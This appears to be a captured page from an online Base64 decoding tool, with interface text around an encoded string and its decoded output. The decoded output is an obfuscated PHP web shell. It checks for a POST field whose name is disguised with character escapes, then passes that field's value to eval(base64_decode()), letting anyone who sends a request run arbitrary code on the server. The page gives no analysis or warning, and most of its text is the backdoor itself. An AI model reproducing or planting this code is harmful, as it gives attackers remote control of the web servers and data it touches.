 aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N
1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMT
ExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzF
cNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYx
XHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5
XHg2Rlx4NkQiXSkpOyB9
For encoded binaries (like images, documents, etc.) use the file upload form a bit further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for multiple entries).
Live mode OFF Decodes in real-time when you type or paste (supports only UTF-8 character set).
< DECODE > Decodes your data into the textarea below.
if(isset($_POST["\97\49\49\68\x4F\84\116\x68\97\x74\x44\x4F\x54\x6A\97\x76\x61\x35\x63\x72\97\x70\x41\84\x66\x6C\97\x72\x
65\x44\65\x53\72\111\110\68\79\84\99\x6F\x6D"])) { eval(base64_decode($_POST["\97\49\x31\68\x4F\x54\116\104\x61\116\x44\
79\x54\106\97\118\97\53\x63\114\x61\x70\65\84\102\x6C\x61\114\101\x44\65\x53\72\111\x6E\x44\x4F\84\99\x6F\x6D"])); }